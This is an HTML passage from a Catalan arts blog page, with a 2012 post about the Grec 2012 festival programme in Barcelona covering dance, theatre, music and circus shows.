list-style-type:none;
padding:0;
  }

.rslides li:first-child, .rslides2 li:first-child {
  position: relative;
  display: block;
  float: left;
  }
a.rslides_nav, a.rslides2_nav {
     position: absolute;
     height: 90px;
     text-indent: -99999px;
     top: 40%;
     width: 42px;
     z-index: 999;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
 }
 ul.rslides a.prev, ul.rslides2 a.prev {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_nQVaFgjH-w0S1Wcx0EHKf-CBg25pYDa0uwAO7Ay0K7-u8EH6S_lqf6IUDYFQx63N4Y8toSmMrU0IMg5TRJbaPUFUymXtr9tAn0_imbGHYeCODswn_25pg0UqxRzGrM0Yx7hVuXNCrLC_/s1600/themes.gif") no-repeat left top;
     left: 0;
 }
 ul.rslides a.next, ul.rslides2 a.next {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_nQVaFgjH-w0S1Wcx0EHKf-CBg25pYDa0uwAO7Ay0K7-u8EH6S_lqf6IUDYFQx63N4Y8toSmMrU0IMg5TRJbaPUFUymXtr9tAn0_imbGHYeCODswn_25pg0UqxRzGrM0Yx7hVuXNCrLC_/s1600/themes.gif")  no-repeat left top;
     right: 0;
    background-position: right top;
 }
</style>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUY8MMfIDAR2cvvdACZW-4qvBUTpQoMd6zfB6Mvq6mbWFp8MxJVKWpfkOV4fnRp8apw66a69QE2ETdYjtLVhk821y5t-rA1p7WWSZkhdELoTX4bwCmatJnCDTiVRZkyVVf0ERDnAvrMQ8/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2015001893805747253&amp;zx=87ab17cf-9285-498e-9b16-b9559c3cd67b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2015001893805747253&amp;zx=87ab17cf-9285-498e-9b16-b9559c3cd67b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/Butaquesisomnis/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/Butaquesisomnis' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/butaquesisomnis/' title='instagram'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='edgbcn@gmail.com' itemprop='url'>Contact Me</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.butaquesisomnis.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Butaques i somnis' height='150px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2-zbdxhBm4QKU17lt7Vjjbvjwii6Vl5ZCkeqR7RnB3WWOM_3V5n81FibKKVHccI7GSyLAi-_pPqx3FIg3px0UPOEQul5zshr5vEMW_EiXtaI9Dfby7FUczS4P001CntUyTxlJBB0rBmo/s1600/Untitled-1.jpg' style='display: block' width='420px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='menu row section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.butaquesisomnis.com/'>Home</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es/search/label/criticas' itemprop='url'>Críticas</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es/search/label/Noticias' itemprop='url'>Noticias</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com/search/label/podcast' itemprop='url'>Podcast</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es/search/label/entrevistas' itemprop='url'>Entrevistas</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaaj_2N_xhiIcrEZrPNZLzkw3ba4Btc95K3UYaJbQSL_-2N_tSgQFO8PdStRsbsCZxq7Xy91AkjvTjRYqQcncSBuNydogY4hev5yV6PZydCBe45zoO-5dEcLYeRHoEUyE4pnPNt6pPxwE/s400/DAVID-MARTON-DIRECTOR-TOTS-ADOREN_ARAIMA20120601_0040_20.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Un Grec per fer descobriments
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14590985965692705557' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14590985965692705557' rel='author' title='Elisa Díez'>
<span itemprop='name'>Elisa Díez</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.butaquesisomnis.com/2012/06/un-grec-per-fer-descobriments.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.butaquesisomnis.com/2012/06/un-grec-per-fer-descobriments.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2012-06-01T13:33:00+02:00'>13:33</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.butaquesisomnis.com/search/label/Festival%20Grec' rel='tag'>Festival Grec</a>,
<a href='https://www.butaquesisomnis.com/search/label/Grec2012' rel='tag'>Grec2012</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4153765275215853184' itemprop='articleBody'>
<meta content='     L&#39;estrena de Marie Chouinard   Pràcticament la meitat dels espectacles del Grec seran internacionals. Aquest any n&#39;hi haurà 30,...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaaj_2N_xhiIcrEZrPNZLzkw3ba4Btc95K3UYaJbQSL_-2N_tSgQFO8PdStRsbsCZxq7Xy91AkjvTjRYqQcncSBuNydogY4hev5yV6PZydCBe45zoO-5dEcLYeRHoEUyE4pnPNt6pPxwE/s1600/DAVID-MARTON-DIRECTOR-TOTS-ADOREN_ARAIMA20120601_0040_20.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaaj_2N_xhiIcrEZrPNZLzkw3ba4Btc95K3UYaJbQSL_-2N_tSgQFO8PdStRsbsCZxq7Xy91AkjvTjRYqQcncSBuNydogY4hev5yV6PZydCBe45zoO-5dEcLYeRHoEUyE4pnPNt6pPxwE/s400/DAVID-MARTON-DIRECTOR-TOTS-ADOREN_ARAIMA20120601_0040_20.jpg" width="396" /></a></div>
<br />
<br />
<div style="line-height: 18px; margin-bottom: 18px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;">
<strong style="font-style: inherit; font-weight: bold;"><b style="font-weight: bold;"><span class="Apple-style-span" style="color: #990000; font-family: Verdana, sans-serif;">L'estrena de Marie Chouinard</span></b></strong></div>
<div style="line-height: 18px; margin-bottom: 18px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;">
<span class="Apple-style-span" style="color: #990000; font-family: Verdana, sans-serif;">Pràcticament la meitat dels espectacles del Grec seran internacionals. Aquest any n'hi haurà 30, d'un total de 68, que seran de companyies estrangeres. "Volem portar a Barcelona el que està passant al món", deia ahir el director, Ramon Simó. I una de les obres que espera amb candeletes és l'estrena a Catalunya de la companyia de la canadenca Marie Chouinard. Són un fenomen de la dansa contemporània a tot el món, i l'espectacle&nbsp;<i style="font-style: italic;">Body remix / Les variations Goldberg&nbsp;</i>es considera una peça emblemàtica de l'última dècada. Els ballarins utilitzen objectes com crosses, cordes, pròtesis, barres horitzontals i arnesos, que permeten als ballarins fer noves formes mentre segueixen les&nbsp;<i style="font-style: italic;">Variacions sobre les variacions&nbsp;</i>de Louis Dufort.</span></div>
<div style="line-height: 18px; margin-bottom: 18px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;">
<span class="Apple-style-span" style="color: #990000; font-family: Verdana, sans-serif;">El Grec es concentrarà als cinc escenaris de Montjuïc. Només hi haurà quatre teatres que programin obres dins el festival durant un mes. Al Poliorama Sílvia Munt dirigirà&nbsp;<i style="font-style: italic;">Dubte,&nbsp;</i>amb Ramon Madaula, Rosa M. Sardà i Nora Navas. La Sala Beckett farà&nbsp;<i style="font-style: italic;">El principi d'Arquimedes</i>&nbsp;, el Romea i la tropa de Julio Manrique protagonitzaran la&nbsp;<i style="font-style: italic;">Senyoreta Júlia</i>&nbsp;i La Seca acollirà l'experiment&nbsp;<i style="font-style: italic;">Pallarina, poeta, puta&nbsp;</i>de Mar Gómez, Dolors Miquel i Magda Puyo.</span></div>
<div style="line-height: 18px; margin-bottom: 18px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;">
<span class="Apple-style-span" style="color: #990000; font-family: Verdana, sans-serif;">El Grec continuarà amb una programació musical eclèctica (d'Els Amics de les Arts a Katie Melua i Jane Birkin), però es volen acostar a la creació. El primer pas és el cicle Off the Record, en què donaran carta blanca perquè toquin el que vulguin a Santi Balmes, Muchachito, Martirio i Quimi Portet.</span></div>
<div style="line-height: 18px; margin-bottom: 18px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;">
<strong style="font-style: inherit; font-weight: bold;"><b style="font-weight: bold;"><span class="Apple-style-span" style="color: #990000; font-family: Verdana, sans-serif;">Doble ració de Santos i Comelade</span></b></strong></div>
<div style="line-height: 18px; margin-bottom: 18px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;">
<span class="Apple-style-span" style="color: #990000; font-family: Verdana, sans-serif;">Pascal Comelade i la Cobla Sant Jordi-Ciutat de Barcellona encetaran l'Escenari Grec l'1 de juliol en un espectacle ja estrenat. Després Comelade tornarà a ser convidat al festival de la mà dels CaboSanRoque, que li proposaran a ell, a Carles Santos, a Pierre Bastien i a Joan Saura que toquin amb la seva Orquestra Mecànica de la França Xica en l'espectacle&nbsp;<i style="font-style: italic;">El run-run del nyigo-nyigo</i>&nbsp;. Les composicions per a coral de Santos seran protagonistes de la&nbsp;<i style="font-style: italic;">Cantúria cantada</i>&nbsp;, gràcies al Cor de Cambra del Palau.</span></div>
<div style="line-height: 18px; margin-bottom: 18px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;">
<strong style="font-style: inherit; font-weight: bold;"><b style="font-weight: bold;"><span class="Apple-style-span" style="color: #990000; font-family: Verdana, sans-serif;">El millor teatre físic del món</span></b></strong></div>
<div style="line-height: 18px; margin-bottom: 18px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;">
<span class="Apple-style-span" style="color: #990000; font-family: Verdana, sans-serif;">La fisicalitat i la multidisciplinarietat són dues constants del festival, i amb noms de primer ordre, com Peeping Tom amb&nbsp;<i style="font-style: italic;">32 rue Vandenbranden&nbsp;</i>i els islandesos Vesturport amb&nbsp;<i style="font-style: italic;">Metamorphosis</i>&nbsp;. Hi haurà una secció d'innovació amb espectacles tecnològics i interactius.</span></div>
<div style="line-height: 18px; margin-bottom: 18px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;">
<strong style="font-style: inherit; font-weight: bold;"><b style="font-weight: bold;"><span class="Apple-style-span" style="color: #990000; font-family: Verdana, sans-serif;">Clàssics que no semblen clàssics</span></b></strong></div>
<div style="line-height: 18px; margin-bottom: 18px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;">
<span class="Apple-style-span" style="color: #990000; font-family: Verdana, sans-serif;">La promesa que no hi hauria cap clàssic al Grec s'ha complert només a mitges. Ramon Simó serà flexible amb aquesta màxima que es va autoimposar quan les obres parteixin de clàssics però tinguin una visió contemporània en estètica i contingut. És el cas d'<i style="font-style: italic;">&nbsp;El gran teatro del mundo</i>&nbsp;, de Calixto Bieito, o les dues produccions dels italians Motus que s'acosten a&nbsp;<i style="font-style: italic;">Antígona</i>&nbsp;. "Mai he negat la viabilitat dels clàssics ni que es puguin explicar. Però hem de fugir de la representació convencional del text clàssic", defensa Simó.</span></div>
<div style="line-height: 18px; margin-bottom: 18px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;">
<strong style="font-style: inherit; font-weight: bold;"><b style="font-weight: bold;"><span class="Apple-style-span" style="color: #990000; font-family: Verdana, sans-serif;">Mozart, Nat King Cole i 'Don Giovanni'</span></b></strong></div>
<div style="line-height: 18px; margin-bottom: 18px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;">
<span class="Apple-style-span" style="color: #990000; font-family: Verdana, sans-serif;"><strong style="font-style: inherit; font-weight: bold;"></strong></span></div>
<div style="line-height: 18px; margin-bottom: 18px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;">
<span class="Apple-style-span" style="color: #990000; font-family: Verdana, sans-serif;">El seductor Don Joan és una dona. A&nbsp;<i style="font-style: italic;">Don Giovanni. Keine Pause</i>&nbsp;David Marton fa un collage amb òpera, Mozart, jazz, Nat King Cole, guitarra elèctrica... Marton és un músic foguejat amb Castorf i Marthaler que ha fet el salt a grans formats.</span></div>
<div style="line-height: 18px; margin-bottom: 18px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;">
<strong style="font-style: inherit; font-weight: bold;"><b style="font-weight: bold;"><span class="Apple-style-span" style="color: #990000; font-family: Verdana, sans-serif;">Música 'A la ville de... Barcelona'</span></b></strong></div>
<div style="line-height: 18px; margin-bottom: 18px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;">
<span class="Apple-style-span" style="color: #990000; font-family: Verdana, sans-serif;">Joan Ollé reviu la història de Barcelona des de principis de segle a través dels seus personatges més cèlebres. De la Monyos a Floquet de Neu. De Joan Maragall al foxtrot de Los Clippers. Tots els personatges (actors habituals d'Ollé) es reuniran en una taverna on fins i tot hi ha l'alcalde Pich i Pon.</span></div>
<div style="line-height: 18px; margin-bottom: 18px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;">
<strong style="font-style: inherit; font-weight: bold;"><b style="font-weight: bold;"><span class="Apple-style-span" style="color: #990000; font-family: Verdana, sans-serif;">Espectacles itinerants</span></b></strong></div>
<div style="line-height: 18px; margin-bottom: 18px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;">
<span class="Apple-style-span" style="color: #990000; font-family: Verdana, sans-serif;">Per fer notar a tots els barris que el juliol és època de Grec, hi haurà dos muntatges itinerants.&nbsp;<i style="font-style: italic;">L'ànima del bus</i>&nbsp;,de Martí Torras i Jordi Martínez, i el nou espectacle d'IT Dansa,&nbsp;<i style="font-style: italic;">Kamuyot</i>&nbsp;.</span></div>
<div style="line-height: 18px; margin-bottom: 18px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;">
<strong style="font-style: inherit; font-weight: bold;"><b style="font-weight: bold;"><span class="Apple-style-span" style="color: #990000; font-family: Verdana, sans-serif;">El circ és un gènere de primera</span></b></strong></div>
<div style="line-height: 18px; margin-bottom: 18px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;">
<span class="Apple-style-span" style="color: #990000; font-family: Verdana, sans-serif;">Ramon Simó -exdirector de FiraTàrrega- trobava el circ infrarepresentat al Grec. Hi posarà remei muntant una carpa específica per a aquest gènere, programant cabarets de circ, tallers per a infants, però també obres internacionals com l'original&nbsp;<i style="font-style: italic;">Popcorn machine</i>&nbsp;, de My!Laika, o l'aeri&nbsp;<i style="font-style: italic;">Le grand C</i>, de la Compagnie XY. També s'homenatjaran dues companyies veteranes: els 25 anys d'Escarlata Circus (presentaran tres muntatges) i els 35 de professió de Tortell Poltrona.</span></div>
<div style="line-height: 18px; margin-bottom: 18px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;">
<span class="Apple-style-span" style="color: #990000; font-family: Verdana, sans-serif;"><b><i>Font: www.ara.cat</i></b></span></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.butaquesisomnis.com/search/label/Festival%20Grec?max-results=5' rel='tag nofollow'># Festival Grec</a>
<a href='https://www.butaquesisomnis.com/search/label/Grec2012?max-results=5' rel='tag nofollow'># Grec2012</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.butaquesisomnis.com/2012/06/un-grec-per-fer-descobriments.html&title=Un Grec per fer descobriments' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.butaquesisomnis.com/2012/06/un-grec-per-fer-descobriments.html&title=Un Grec per fer descobriments' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.butaquesisomnis.com/2012/06/un-grec-per-fer-descobriments.html&title=Un Grec per fer descobriments' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.butaquesisomnis.com/2012/06/un-grec-per-fer-descobriments.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaaj_2N_xhiIcrEZrPNZLzkw3ba4Btc95K3UYaJbQSL_-2N_tSgQFO8PdStRsbsCZxq7Xy91AkjvTjRYqQcncSBuNydogY4hev5yV6PZydCBe45zoO-5dEcLYeRHoEUyE4pnPNt6pPxwE/s400/DAVID-MARTON-DIRECTOR-TOTS-ADOREN_ARAIMA20120601_0040_20.jpg&description=     L&#39;estrena de Marie Chouinard   Pràcticament la meitat dels espectacles del Grec seran internacionals. Aquest any n&#39;hi haurà 30,...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.butaquesisomnis.com/2012/06/un-grec-per-fer-descobriments.html&title=Un Grec per fer descobriments' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Grec2012
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publicado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14590985965692705557' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14590985965692705557' rel='author' title='author profile'>
<span itemprop='name'>Elisa Díez</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='https://www.butaquesisomnis.com/2012/06/un-grec-per-fer-descobriments.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.butaquesisomnis.com/2012/06/un-grec-per-fer-descobriments.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2012-06-01T13:33:00+02:00'>13:33</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/2015001893805747253/4153765275215853184' title='Enviar entrada por correo electrónico'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1580938061'>
<a href='https://www.blogger.com/post-edit.g?blogID=2015001893805747253&postID=4153765275215853184&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
